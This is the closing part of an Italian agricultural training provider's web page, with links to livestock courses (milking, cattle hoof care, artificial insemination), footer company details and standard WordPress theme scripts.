</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697095a1043a8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697095a1030fc" href="#">ARTICOLI CORRELATI</a><a id="td_uid_5_697095a1043ab" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697095a1030fc" href="#">ALTRO DALL'AUTORE</a></h4><div id=td_uid_3_697095a1030fc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pviformazione.it/mascalcia-bovina-novembre-2025/" rel="bookmark" title="Mascalcia Bovina &#8211; NOVEMBRE 2025"><img width="218" height="150" class="entry-thumb" src="https://static.tecnichenuove.it/pviformazione/2019/08/Mascalcia-218x150.jpg" srcset="https://static.tecnichenuove.it/pviformazione/2019/08/Mascalcia-218x150.jpg 218w, https://static.tecnichenuove.it/pviformazione/2019/08/Mascalcia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mascalcia Bovina &#8211; NOVEMBRE 2025"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pviformazione.it/mascalcia-bovina-novembre-2025/" rel="bookmark" title="Mascalcia Bovina &#8211; NOVEMBRE 2025">Mascalcia Bovina &#8211; NOVEMBRE 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pviformazione.it/corso-mungitori-ottobre-2025/" rel="bookmark" title="Corso mungitori &#8211; OTTOBRE 2025"><img width="218" height="150" class="entry-thumb" src="https://static.tecnichenuove.it/pviformazione/2025/09/Mungitura-7-1200x628-1-218x150.png" srcset="https://static.tecnichenuove.it/pviformazione/2025/09/Mungitura-7-1200x628-1-218x150.png 218w, https://static.tecnichenuove.it/pviformazione/2025/09/Mungitura-7-1200x628-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Corso mungitori &#8211; OTTOBRE 2025"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pviformazione.it/corso-mungitori-ottobre-2025/" rel="bookmark" title="Corso mungitori &#8211; OTTOBRE 2025">Corso mungitori &#8211; OTTOBRE 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-bufalina-novembre-2025-bergamo/" rel="bookmark" title="Fecondazione Artificiale nella specie bovina/bufalina NOVEMBRE 2025 &#8211; Bergamo"><img width="218" height="150" class="entry-thumb" src="https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242-218x150.jpg" srcset="https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242-218x150.jpg 218w, https://static.tecnichenuove.it/pviformazione/2019/10/DSCN0242-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fecondazione Artificiale nella specie bovina/bufalina NOVEMBRE 2025 &#8211; Bergamo"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pviformazione.it/fecondazione-artificiale-nella-specie-bovina-bufalina-novembre-2025-bergamo/" rel="bookmark" title="Fecondazione Artificiale nella specie bovina/bufalina NOVEMBRE 2025 &#8211; Bergamo">Fecondazione Artificiale nella specie bovina/bufalina NOVEMBRE 2025 &#8211; Bergamo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697095a1030fc" data-td_block_id="td_uid_3_697095a1030fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697095a1030fc" data-td_block_id="td_uid_3_697095a1030fc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Corsi zootecnici</span></h4><div class="menu-menu-agricoltura-e-zootecnica-container"><ul id="menu-menu-agricoltura-e-zootecnica" class="menu"><li id="menu-item-8183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-8183"><a href="https://www.pviformazione.it/benessere-nellallevamento-della-bovine-da-latte/">Benessere nell’allevamento della bovine da latte</a></li>
<li id="menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8364"><a href="https://www.pviformazione.it/management-stalla-latte/">Management della stalla da latte 4.0: governare i cambiamenti</a></li>
<li id="menu-item-8182" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8182"><a href="https://www.pviformazione.it/?p=8175">Riproduzione e selezione nell’allevamento bovino da latte</a></li>
<li id="menu-item-8119" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8119"><a href="https://www.pviformazione.it/lalimentazione-e-la-nutrizione-della-bovina-da-latte-nelle-diverse-fasi-del-ciclo-produttivo/">L’alimentazione e la nutrizione della bovina da latte nelle diverse fasi del ciclo produttivo</a></li>
<li id="menu-item-8121" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8121"><a href="https://www.pviformazione.it/abilitazione-impiego-fitosanitari/">Abilitazione all’impiego di prodotti fitosanitari</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://www.pviformazione.it/regolamento-corsi/">Regolamento generale dei corsi</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Vuoi restare aggiornato?</span></h4><a href="https://www.professioneallevatore.it"><img width="300" height="113" src="https://static.tecnichenuove.it/pviformazione/2017/10/Logo_PA-300x113.jpg" class="image wp-image-5801  attachment-medium size-medium" alt="Logo_PA" style="max-width: 100%; height: auto;" decoding="async" srcset="https://static.tecnichenuove.it/pviformazione/2017/10/Logo_PA-300x113.jpg 300w, https://static.tecnichenuove.it/pviformazione/2017/10/Logo_PA.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pviformazione.it/"><img src="https://static.tecnichenuove.it/pviformazione/2025/11/logo_accademia_tecniche_nuove_-white.png" alt="Accademia Tecniche Nuove" title="Accademia Tecniche Nuove"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span> </span></div>Accademia Tecniche Nuove - via Eritrea 21 - 20157 Milano (MI)
<br>Ente di Formazione accreditato presso la Regione Lombardia, ID Operatore 244108
<br>Provider ECM nazionale con accreditamento standard n. 5850
<br>Certificata UNI-ISO 9001-2015
<br>P. IVA, C. F. e Iscrizione al Registro delle Imprese di Milano: 08955100964<div class="footer-email-wrap">Contattaci: <a href="mailto:info@accademia.it">info@accademia.it</a></div></aside></div>        </div>
    </div>
</div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  2025 PVI srl | <a href="https://www.pviformazione.it/privacy-policy/">Privacy policy</a> | <a href="https://www.pviformazione.it/codice-etico/">Codice etico</a>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697095a1074d7
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
H1,H2,H3 {color:#1f7c00;}
</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-buttons-is-layout-1{justify-content:center;}
</style>
<script type="text/javascript" src="https://www.pviformazione.it/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pviformazione.it/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pviformazione.it/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pviformazione.it/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697095a107773"></textarea>
						<div id="td_live_css_uid_1_697095a107773" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697095a107773');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697095a107773");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>